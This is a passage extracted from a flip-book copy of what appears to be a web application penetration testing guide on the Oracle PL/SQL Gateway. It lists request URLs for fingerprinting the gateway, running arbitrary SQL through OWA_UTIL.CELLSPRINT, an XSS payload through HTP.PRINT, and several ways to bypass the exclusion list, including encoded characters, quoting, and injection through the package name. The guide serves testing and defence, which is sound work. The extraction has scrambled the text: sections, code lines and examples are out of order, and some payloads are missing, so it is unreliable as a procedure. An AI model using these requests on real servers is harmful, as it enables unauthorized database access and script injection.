1BO4r2U
1BO4r2U
1BO4r2U
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
113 114<br />
Web Application Penetration Testing<br />
Web Application Penetration Testing<br />
If the server responds with a 200 OK response for the first and a 404<br />
Not Found for the second then it indicates that the server is running<br />
the PL/SQL Gateway.<br />
Known package access<br />
On older versions of the PL/SQL Gateway, it is possible to directly access<br />
the packages that form the PL/SQL Web Toolkit such as the OWA<br />
and HTP packages. One of these packages is the OWA_UTIL package,<br />
which we’ll speak about more later on. This package contains a procedure<br />
called SIGNATURE and it simply outputs in HTML a PL/SQL signature.<br />
Thus requesting<br />
returns the following output on the webpage<br />
or<br />
http:/www.example.com/pls/dad/null<br />
http:/www.example.com/pls/dad/nosuchproc<br />
http:/www.example.com/pls/dad/owa_util.signature<br />
“This page was produced by the PL/SQL Web Toolkit on date”<br />
“This page was produced by the PL/SQL Cartridge on date”<br />
DBMS_*, any request with HTP.* or OWA*. It is possible to bypass the<br />
exclusion list however. What’s more, the exclusion list does not prevent<br />
access to packages in the CTXSYS and MDSYS schemas or others,<br />
so it is possible to exploit flaws in these packages:<br />
http:/www.example.com/pls/dad/CXTSYS.DRILOAD.VALI-<br />
DATE_STMT?SQLSTMT=SELECT+1+FROM+DUAL<br />
This will return a blank HTML page with a 200 OK response if the database<br />
server is still vulnerable to this flaw (CVE-2006-0265)<br />
Testing the PL/SQL Gateway For Flaws<br />
Over the years, the Oracle PL/SQL Gateway has suffered from a number<br />
of flaws, including access to admin pages (CVE-2002-0561), buffer<br />
overflows (CVE-2002-0559), directory traversal bugs, and vulnerabilities<br />
that allow attackers to bypass the Exclusion List and go on to<br />
access and execute arbitrary PL/SQL packages in the database server.<br />
Bypassing the PL/SQL Exclusion List<br />
It is incredible how many times Oracle has attempted to fix flaws that<br />
allow attackers to bypass the exclusion list. Each patch that Oracle<br />
has produced has fallen victim to a new bypass technique. The history<br />
of this sorry story can be found here: http:/seclists.org/fulldisclosure/2006/Feb/0011.html<br />

Bypassing the Exclusion List - Method 1<br />
When Oracle first introduced the PL/SQL Exclusion List to prevent attackers<br />
from accessing arbitrary PL/SQL packages, it could be trivially<br />
bypassed by preceding the name of the schema/package with a hex<br />
encoded newline character or space or tab:<br />
Bypassing the Exclusion List - Method 4<br />
Depending upon the character set in use on the web server and on<br />
the database server, some characters are translated. Thus, depending<br />
upon the character sets in use, the “ÿ” character (0xFF) might be converted<br />
to a “Y” at the database server. Another character that is often<br />
converted to an upper case “Y” is the Macron character - 0xAF. This<br />
may allow an attacker to bypass the exclusion list:<br />
http:/www.example.com/pls/dad/S%FFS.PACKAGE.PROC<br />
http:/www.example.com/pls/dad/S%AFS.PACKAGE.PROC<br />
Bypassing the Exclusion List - Method 5<br />
Some versions of the PL/SQL Gateway allow the exclusion list to be<br />
bypassed with a backslash - 0x5C:<br />
http:/www.example.com/pls/dad/%5CSYS.PACKAGE.PROC<br />
Bypassing the Exclusion List - Method 6<br />
This is the most complex method of bypassing the exclusion list and<br />
is the most recently patched method. If we were to request the following<br />
http:/www.example.com/pls/dad/foo.bar?xyz=123<br />
the application server would execute the following at the database<br />
server:<br />
27 wpg_docload.get_download_file(:doc_info);<br />
28 orasso.wpg_session.deinit();<br />
29 null;<br />
30 null;<br />
31 commit;<br />
32 else<br />
33 rc__ := 0;<br />
34 orasso.wpg_session.deinit();<br />
35 null;<br />
36 null;<br />
37 commit;<br />
38 owa.get_page(:data__,:ndata__);<br />
39 end if;<br />
40 end if;<br />
41 :rc__ := rc__;<br />
42 :db_proc_time__ := dbms_utility.get_time—start_<br />
time__;<br />
43 end;<br />
Notice lines 19 and 24. On line 19, the user’s request is checked against<br />
a list of known “bad” strings, i.e., the exclusion list. If the requested<br />
package and procedure do not contain bad strings, then the procedure<br />
is executed on line 24. The XYZ parameter is passed as a bind variable.<br />
If we then request the following:<br />
http:/server.example.com/pls/dad/INJECT’POINT<br />
the following PL/SQL is executed:<br />
If you don’t get this response but a 403 Forbidden response then you<br />
can infer that the PL/SQL Gateway is running. This is the response you<br />
should get in later versions or patched systems.<br />
Accessing Arbitrary PL/SQL Packages in the Database<br />
It is possible to exploit vulnerabilities in the PL/SQL packages that are<br />
installed by default in the database server. How you do this depends<br />
on the version of the PL/SQL Gateway. In earlier versions of the PL/<br />
SQL Gateway, there was nothing to stop an attacker from accessing<br />
an arbitrary PL/SQL package in the database server. We mentioned<br />
the OWA_UTIL package earlier. This can be used to run arbitrary SQL<br />
queries:<br />
http:/www.example.com/pls/dad/OWA_UTIL.CELLSPRINT?<br />
P_THEQUERY=SELECT+USERNAME+FROM+ALL_USERS<br />
Cross Site Scripting attacks could be launched via the HTP package:<br />
http:/www.example.com/pls/dad/HTP.PRINT?C-<br />
BUF=alert(‘XSS’)<br />
Clearly, this is dangerous, so Oracle introduced a PLSQL Exclusion list<br />
to prevent direct access to such dangerous procedures. Banned items<br />
include any request starting with SYS.*, any request starting with<br />
http:/www.example.com/pls/xyz<br />
http:/www.example.com/xyz/owa<br />
http:/www.example.com/xyz/plsql<br />
Bypassing the Exclusion List - Method 2<br />
Later versions of the Gateway allowed attackers to bypass the exclusion<br />
list by preceding the name of the schema/package with a label. In<br />
PL/SQL a label points to a line of code that can be jumped to using the<br />
GOTO statement and takes the following form: <br />
“This page was produced by the PL/SQL Cartridge on date”<br />
Bypassing the Exclusion List - Method 3<br />
Simply placing the name of the schema/package in double quotes<br />
could allow an attacker to bypass the exclusion list. Note that this will<br />
not work on Oracle Application Server 10g as it converts the user’s<br />
request to lowercase before sending it to the database server and a<br />
quote literal is case sensitive - thus “SYS” and “sys” are not the same<br />
and requests for the latter will result in a 404 Not Found. On earlier<br />
versions though the following can bypass the exclusion list:<br />
http:/www.example.com/pls/dad/”SYS”.PACKAGE.PROC<br />
1 declare<br />
2 rc__ number;<br />
3 start_time__ binary_integer;<br />
4 simple_list__ owa_util.vc_arr;<br />
5 complex_list__ owa_util.vc_arr;<br />
6 begin<br />
7 start_time__ := dbms_utility.get_time;<br />
8 owa.init_cgi_env(:n__,:nm__,:v__);<br />
9 htp.HTBUF_LEN := 255;<br />
10 null;<br />
11 null;<br />
12 simple_list__(1) := ‘sys.%’;<br />
13 simple_list__(2) := ‘dbms\_%’;<br />
14 simple_list__(3) := ‘utl\_%’;<br />
15 simple_list__(4) := ‘owa\_%’;<br />
16 simple_list__(5) := ‘owa.%’;<br />
17 simple_list__(6) := ‘htp.%’;<br />
18 simple_list__(7) := ‘htf.%’;<br />
19 if ((owa_match.match_pattern(‘foo.bar’, simple_list__,<br />
complex_list__, true))) then<br />
20 rc__ := 2;<br />
21 else<br />
22 null;<br />
23 orasso.wpg_session.init();<br />
24 foo.bar(XYZ=>:XYZ);<br />
25 if (wpg_docload.is_file_download) then<br />
26 rc__ := 1;<br />
..<br />
18 simple_list__(7) := ‘htf.%’;<br />
19 if ((owa_match.match_pattern(‘inject’point’, simple_list__,<br />
complex_list__, true))) then<br />
20 rc__ := 2;<br />
21 else<br />
22 null;<br />
23 orasso.wpg_session.init();<br />
24 inject’point;<br />
..<br />
This generates an error in the error log: “PLS-00103: Encountered the<br />
symbol ‘POINT’ when expecting one of the following. . .” What we have<br />
here is a way to inject arbitrary SQL. This can be exploited to bypass<br />
the exclusion list. First, the attacker needs to find a PL/SQL procedure<br />
that takes no parameters and doesn’t match anything in the exclusion<br />
list. There are a good number of default packages that match this criteria,<br />
for example:<br />
JAVA_AUTONOMOUS_TRANSACTION.PUSH<br />
XMLGEN.USELOWERCASETAGNAMES<br />
PORTAL.WWV_HTP.CENTERCLOSE<br />
ORASSO.HOME<br />
WWC_VERSION.GET_HTTP_DATABASE_INFO